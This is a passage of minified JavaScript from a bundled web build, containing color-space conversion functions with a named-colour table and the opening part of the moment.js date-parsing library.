2:return[o,i,l];case 3:return[o,s,i];case 4:return[l,o,i];case 5:return[i,o,s]}}function x(t){var e,n,i=t[0],a=t[1]/100,r=t[2]/100;return n=(2-a)*r,e=a*r,e/=n<=1?n:2-n,e=e||0,n/=2,[i,100*e,100*n]}function _(t){return o(y(t))}function k(t){return s(y(t))}function w(t){return l(y(t))}function M(t){var e,n,i,a,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(u>1&&(s/=u,l/=u),e=Math.floor(6*o),n=1-l,i=6*o-e,0!=(1&e)&&(i=1-i),a=s+i*(n-s),e){default:case 6:case 0:r=n,g=a,b=s;break;case 1:r=a,g=n,b=s;break;case 2:r=s,g=n,b=a;break;case 3:r=s,g=a,b=n;break;case 4:r=a,g=s,b=n;break;case 5:r=n,g=s,b=a}return[255*r,255*g,255*b]}function S(t){return i(M(t))}function D(t){return a(M(t))}function C(t){return s(M(t))}function P(t){return l(M(t))}function T(t){var e,n,i,a=t[0]/100,r=t[1]/100,o=t[2]/100,s=t[3]/100;return e=1-Math.min(1,a*(1-s)+s),n=1-Math.min(1,r*(1-s)+s),i=1-Math.min(1,o*(1-s)+s),[255*e,255*n,255*i]}function O(t){return i(T(t))}function I(t){return a(T(t))}function A(t){return o(T(t))}function F(t){return l(T(t))}function R(t){var e,n,i,a=t[0]/100,r=t[1]/100,o=t[2]/100;return e=3.2406*a+r*-1.5372+o*-.4986,n=a*-.9689+1.8758*r+.0415*o,i=.0557*a+r*-.204+1.057*o,e=e>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,e=Math.min(Math.max(0,e),1),n=Math.min(Math.max(0,n),1),i=Math.min(Math.max(0,i),1),[255*e,255*n,255*i]}function L(t){var e,n,i,a=t[0],r=t[1],o=t[2];return a/=95.047,r/=100,o/=108.883,a=a>.008856?Math.pow(a,1/3):7.787*a+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,e=116*r-16,n=500*(a-r),i=200*(r-o),[e,n,i]}function Y(t){return N(L(t))}function W(t){var e,n,i,a,r=t[0],o=t[1],s=t[2];return r<=8?(n=100*r/903.3,a=7.787*(n/100)+16/116):(n=100*Math.pow((r+16)/116,3),a=Math.pow(n/100,1/3)),e=e/95.047<=.008856?e=95.047*(o/500+a-16/116)/7.787:95.047*Math.pow(o/500+a,3),i=i/108.883<=.008859?i=108.883*(a-s/200-16/116)/7.787:108.883*Math.pow(a-s/200,3),[e,n,i]}function N(t){var e,n,i,a=t[0],r=t[1],o=t[2];return e=Math.atan2(o,r),n=360*e/2/Math.PI,n<0&&(n+=360),i=Math.sqrt(r*r+o*o),[a,i,n]}function z(t){return R(W(t))}function V(t){var e,n,i,a=t[0],r=t[1],o=t[2];return i=o/360*2*Math.PI,e=r*Math.cos(i),n=r*Math.sin(i),[a,e,n]}function H(t){return W(V(t))}function B(t){return z(V(t))}function E(t){return J[t]}function j(t){return i(E(t))}function U(t){return a(E(t))}function G(t){return o(E(t))}function q(t){return s(E(t))}function Z(t){return d(E(t))}function X(t){return u(E(t))}e.exports={rgb2hsl:i,rgb2hsv:a,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:c,hsl2rgb:h,hsl2hsv:f,hsl2hwb:m,hsl2cmyk:p,hsl2keyword:v,hsv2rgb:y,hsv2hsl:x,hsv2hwb:_,hsv2cmyk:k,hsv2keyword:w,hwb2rgb:M,hwb2hsl:S,hwb2hsv:D,hwb2cmyk:C,hwb2keyword:P,cmyk2rgb:T,cmyk2hsl:O,cmyk2hsv:I,cmyk2hwb:A,cmyk2keyword:F,keyword2rgb:E,keyword2hsl:j,keyword2hsv:U,keyword2hwb:G,keyword2cmyk:q,keyword2lab:Z,keyword2xyz:X,xyz2rgb:R,xyz2lab:L,xyz2lch:Y,lab2xyz:W,lab2rgb:z,lab2lch:N,lch2lab:V,lch2xyz:H,lch2rgb:B};var J={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$={};for(var K in J)$[JSON.stringify(J[K])]=K},{}],4:[function(t,e,n){var i=t(3),a=function(){return new u};for(var r in i){a[r+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),i[t](e)}}(r);var o=/(\w+)2(\w+)/.exec(r),s=o[1],l=o[2];a[s]=a[s]||{},a[s][l]=a[r]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var n=i[t](e);if("string"==typeof n||void 0===n)return n;for(var a=0;a<n.length;a++)n[a]=Math.round(n[a]);return n}}(r)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var n=this.space,i=this.convs[n];e=a[n][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){u.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=a},{3:3}],5:[function(t,e,n){"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],6:[function(e,n,i){(function(e,a){"object"==typeof i&&"undefined"!=typeof n?n.exports=a():"function"==typeof t&&t.amd?t(a):e.moment=a()})(this,function(){"use strict";function t(){return Ti.apply(null,arguments)}function i(t){Ti=t}function a(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}function s(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function d(t,e){var n,i=[];for(n=0;n<t.length;++n)i.push(e(t[n],n));return i}function c(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function h(t,e){for(var n in e)c(e,n)&&(t[n]=e[n]);return c(e,"toString")&&(t.toString=e.toString),c(e,"valueOf")&&(t.valueOf=e.valueOf),t}function f(t,e,n,i){return De(t,e,n,i,!0).utc()}function g(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function m(t){return null==t._pf&&(t._pf=g()),t._pf}function p(t){if(null==t._isValid){var e=m(t),n=Oi.call(e.parsedDateParts,function(t){return null!=t}),i=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(i=i&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return i;t._isValid=i}return t._isValid}function v(t){var e=f(NaN);return null!=t?h(m(e),t):m(e).userInvalidated=!0,e}function y(t,e){var n,i,a;if(s(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),s(e._i)||(t._i=e._i),s(e._f)||(t._f=e._f),s(e._l)||(t._l=e._l),s(e._strict)||(t._strict=e._strict),s(e._tzm)||(t._tzm=e._tzm),s(e._isUTC)||(t._isUTC=e._isUTC),s(e._offset)||(t._offset=e._offset),s(e._pf)||(t._pf=m(e)),s(e._locale)||(t._locale=e._locale),Ii.length>0)for(n=0;n<Ii.length;n++)i=Ii[n],a=e[i],s(a)||(t[i]=a);return t}function b(e){y(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),Ai===!1&&(Ai=!0,t.updateOffset(this),Ai=!1)}function x(t){return t instanceof b||null!=t&&null!=t._isAMomentObject}function _(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function k(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=_(e)),n}function w(t,e,n){var i,a=Math.min(t.length,e.length),r=Math.abs(t.length-e.length),o=0;for(i=0;i<a;i++)(n&&t[i]!==e[i]||!n&&k(t[i])!==k(e[i]))&&o++;return o+r}function M(e){t.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function S(e,n){var i=!0;return h(function(){if(null!=t.deprecationHandler&&t.deprecationHandler(null,e),i){for(var a,r=[],o=0;o<arguments.length;o++){if(a="","object"==typeof arguments[o]){a+="\n["+o+"] ";for(var s in arguments[0])a+=s+": "+arguments[0][s]+", ";a=a.slice(0,-2)}else a=arguments[o];r.push(a)}M(e+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),i=!1}return n.apply(this,arguments)},n)}function D(e,n){null!=t.deprecationHandler&&t.deprecationHandler(e,n),Fi[e]||(M(n),Fi[e]=!0)}function C(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function P(t){var e,n;for(n in t)e=t[n],C(e)?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function T(t,e){var n,i=h({},t);for(n in e)c(e,n)&&(r(t[n])&&r(e[n])?(i[n]={},h(i[n],t[n]),h(i[n],e[n])):null!=e[n]?i[n]=e[n]:delete i[n]);for(n in t)c(t,n)&&!c(e,n)&&r(t[n])&&(i[n]=h({},i[n]));return i}function O(t){null!=t&&this.set(t)}function I(t,e,n){var i=this._calendar[t]||this._calendar.sameElse;return C(i)?i.call(e,n):i}function A(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])}function F(){return this._invalidDate}function R(t){return this._ordinal.replace("%d",t)}function L(t,e,n,i){var a=this._relativeTime[n];return C(a)?a(t,e,n,i):a.replace(/%d/i,t)}function Y(t,e){var n=this._relativeTime[t>0?"future":"past"];return C(n)?n(e):n.replace(/%s/i,e)}function W(t,e){var n=t.toLowerCase();Hi[n]=Hi[n+"s"]=Hi[e]=t}function N(t){return"string"==typeof t?Hi[t]||Hi[t.toLowerCase()]:void 0}function z(t){var e,n,i={};for(n in t)c(t,n)&&(e=N(n),e&&(i[e]=t[n]));return i}function V(t,e){Bi[t]=e}function H(t){var e=[];for(var n in t)e.push({unit:n,priority:Bi[n]});return e.sort(function(t,e){return t.priority-e.priority}),e}function B(t,e,n){var i=""+Math.abs(t),a=e-i.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+i}function E(t,e,n,i){var a=i;"string"==typeof i&&(a=function(){return this[i]()}),t&&(Gi[t]=a),e&&(Gi[e[0]]=function(){return B(a.apply(this,arguments),e[1],e[2])}),n&&(Gi[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),t)})}function j(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"")}function U(t){var e,n,i=t.match(Ei);for(e=0,n=i.length;e<n;e++)Gi[i[e]]?i[e]=Gi[i[e]]:i[e]=j(i[e]);return function(e){var a,r="";for(a=0;a<n;a++)r+=C(i[a])?i[a].call(e,t):i[a];return r}}function G(t,e){return t.isValid()?(e=q(e,t.localeData()),Ui[e]=Ui[e]||U(e),Ui[e](t)):t.localeData().invalidDate()}function q(t,e){function n(t){return e.longDateFormat(t)||t}var i=5;for(ji.lastIndex=0;i>=0&&ji.test(t);)t=t.replace(ji,n),ji.lastIndex=0,i-=1;return t}function Z(t,e,n){da[t]=C(e)?e:function(t,i){return t&&n?n:e}}function X(t,e){return c(da,t)?da[t](e._strict,e._locale):new RegExp(J(t))}function J(t){return $(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,e,n,i,a){return e||n||i||a}))}function $(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function K(t,e){var n,i=e;for("string"==typeof t&&(t=[t]),l(e)&&(i=function(t,n){n[e]=k(t)}),n=0;n<t.length;n++)ca[t[n]]=i}function Q(t,e){K(t,function(t,n,i,a){i._w=i._w||{},e(t,i._w,i,a)})}function tt(t,e,n){null!=e&&c(ca,t)&&ca[t](e,n._a,n,t)}function et(t){return nt(t)?366:365}function nt(t){return t%4===0&&t%100!==0||t%400===0}function it(){return nt(this.year())}function at(e,n){return function(i){return null!=i?(ot(this,e,i),t.updateOffset(this,n),this):rt(this,e)}}function rt(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function ot(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&nt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),dt(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function st(t){return t=N(t),C(this[t])?this[t]():this}function lt(t,e){if("object"==typeof t){t=z(t);for(var n=H(t),i=0;i<n.length;i++)this[n[i].unit](t[n[i].unit])}else if(t=N(t),C(this[t]))return this[t](e);return this}function ut(t,e){return(t%e+e)%e}function dt(t,e){if(isNaN(t)||isNaN(e))return NaN;var n=ut(e,12);return t+=(e-n)/12,1===n?nt(t)?29:28:31-n%7%2}function ct(t,e){return t?a(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||wa).test(e)?"format":"standalone"][t.month()]:a(this._months)?this._months:this._months.standalone}function ht(t,e){return t?a(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[wa.test(e)?"format":"standalone"][t.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ft(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)r=f([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===e?(a=_a.call(this._shortMonthsParse,o),a!==-1?a:null):(a=_a.call(this._longMonthsParse,o),a!==-1?a:null):"MMM"===e?(a=_a.call(this._shortMonthsParse,o),a!==-1?a:(a=_a.call(this._longMonthsParse,o),a!==-1?a:null)):(a=_a.call(this._longMonthsParse,o),a!==-1?a:(a=_a.call(this._shortMonthsParse,o),a!==-1?a:null))}function gt(t,e,n){var i,a,r;if(this._monthsParseExact)return ft.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(a=f([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),
n||this._monthsParse[i]||(r="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[i]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[i].test(t))return i;if(n&&"MMM"===e&&this._shortMonthsParse[i].test(t))return i;if(!n&&this._monthsParse[i].test(t))return i}}function mt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=k(e);else if(e=t.localeData().monthsParse(e),!l(e))return t;return n=Math.min(t.date(),dt(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function pt(e){return null!=e?(mt(this,e),t.updateOffset(this,!0),this):rt(this,"Month")}function vt(){return dt(this.year(),this.month())}function yt(t){return this._monthsParseExact?(c(this,"_monthsRegex")||xt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,"_monthsShortRegex")||(this._monthsShortRegex=Da),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)}function bt(t){return this._monthsParseExact?(c(this,"_monthsRegex")||xt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(c(this,"_monthsRegex")||(this._monthsRegex=Ca),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)}function xt(){function t(t,e){return e.length-t.length}var e,n,i=[],a=[],r=[];for(e=0;e<12;e++)n=f([2e3,e]),i.push(this.monthsShort(n,"")),a.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(i.sort(t),a.sort(t),r.sort(t),e=0;e<12;e++)i[e]=$(i[e]),a[e]=$(a[e]);for(e=0;e<24;e++)r[e]=$(r[e]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function _t(t,e,n,i,a,r,o){var s=new Date(t,e,n,i,a,r,o);return t<100&&t>=0&&isFinite(s.getFullYear())&&s.setFullYear(t),s}function kt(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&t>=0&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function wt(t,e,n){var i=7+e-n,a=(7+kt(t,0,i).getUTCDay()-e)%7;return-a+i-1}function Mt(t,e,n,i,a){var r,o,s=(7+n-i)%7,l=wt(t,i,a),u=1+7*(e-1)+s+l;return u<=0?(r=t-1,o=et(r)+u):u>et(t)?(r=t+1,o=u-et(t)):(r=t,o=u),{year:r,dayOfYear:o}}function St(t,e,n){var i,a,r=wt(t.year(),e,n),o=Math.floor((t.dayOfYear()-r-1)/7)+1;return o<1?(a=t.year()-1,i=o+Dt(a,e,n)):o>Dt(t.year(),e,n)?(i=o-Dt(t.year(),e,n),a=t.year()+1):(a=t.year(),i=o),{week:i,year:a}}function Dt(t,e,n){var i=wt(t,e,n),a=wt(t+1,e,n);return(et(t)-i+a)/7}function Ct(t){return St(t,this._week.dow,this._week.doy).week}function Pt(){return this._week.dow}function Tt(){return this._week.doy}function Ot(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")}function It(t){var e=St(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")}function At(t,e){return"string"!=typeof t?t:isNaN(t)?(t=e.weekdaysParse(t),"number"==typeof t?t:null):parseInt(t,10)}function Ft(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}function Rt(t,e){return t?a(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:a(this._weekdays)?this._weekdays:this._weekdays.standalone}function Lt(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort}function Yt(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin}function Wt(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)r=f([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===e?(a=_a.call(this._weekdaysParse,o),a!==-1?a:null):"ddd"===e?(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:null):(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null):"dddd"===e?(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null))):"ddd"===e?(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null))):(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:null)))}function Nt(t,e,n){var i,a,r;if(this._weekdaysParseExact)return Wt.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(a=f([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(r="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[i]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[i].test(t))return i;if(n&&"ddd"===e&&this._shortWeekdaysParse[i].test(t))return i;if(n&&"dd"===e&&this._minWeekdaysParse[i].test(t))return i;if(!n&&this._weekdaysParse[i].test(t))return i}}function zt(t){if(!this.isValid())return null!=t?this:NaN;var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=At(t,this.localeData()),this.add(t-e,"d")):e}function Vt(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")}function Ht(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=Ft(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7}function Bt(t){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,"_weekdaysRegex")||(this._weekdaysRegex=Aa),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)}function Et(t){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Fa),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function jt(t){return 